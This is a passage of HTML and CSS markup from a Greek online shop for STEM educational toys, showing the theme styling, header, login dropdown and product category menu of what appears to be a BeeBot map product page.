	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-48956 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/beebot-map-of-europe-2/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0eca7a03a4" /><input type="hidden" name="_wp_http_referer" value="/product/beebot-%CF%87%CE%AC%CF%81%CF%84%CE%B7%CF%82-%CF%84%CE%B7%CF%82-%CE%B5%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/beebot-map-of-europe-2/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
